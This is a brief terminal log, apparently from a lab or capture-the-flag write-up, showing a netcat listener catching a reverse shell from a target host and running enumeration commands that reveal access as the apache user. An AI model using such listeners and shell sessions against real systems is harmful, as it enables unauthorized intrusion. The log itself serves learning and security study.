 ❯ nc -nlvp 4646
listening on [any] 4646 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.106] 49484
bash: cannot set terminal process group (751): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ whoami
whoami
apache
bash-4.4$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.4$ hostname -I
hostname -I
192.168.0.106
bash-4.4$